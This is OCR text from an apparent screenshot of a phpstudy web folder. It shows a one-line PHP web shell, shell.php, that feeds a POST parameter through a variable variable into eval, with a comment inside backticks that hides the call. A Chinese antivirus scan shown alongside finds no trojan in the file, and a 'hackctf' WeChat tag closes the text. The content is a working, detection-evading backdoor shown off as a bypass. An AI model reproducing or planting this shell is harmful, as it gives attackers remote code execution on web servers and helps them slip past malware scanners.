 本地磁盘 (C:) ▸ phpstudy ▸ WWW ▸ shell
搜索 shell
新建文件夹
名称 修改日期 类型
shell.php 2019/10/26 16:18 PHP 文件
C:\phpstudy\WWW\shell\shell.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P
shell.php
1 <?php
2 $do = 'todo';
3 $$do= $_POST['q'];
4 eval(`/**123**/`.$todo);
5 ?>
护卫神·云查杀系统 - 自定义查杀
查杀路径: C:\phpstudy\WWW\shell 选择路径 选择网站
查杀进度: 通用模式 极限模式
查杀结果: 完毕：扫描目录 1/1 个，文件 1/1 个，发现木马 0 个，耗时 1 毫秒。 查杀到木马应该怎么办?
ID 路径 文件名 木马类型 大小 修改时间
开始
暂停
停止
护卫神·云查杀系统V4.6
完毕：扫描目录 1/1 个，文件 1/1 个，耗时 1 毫秒。
发现可疑文件：0 个，较为安全。
确定
全选
反选
隔离
删除
微信号: hackctf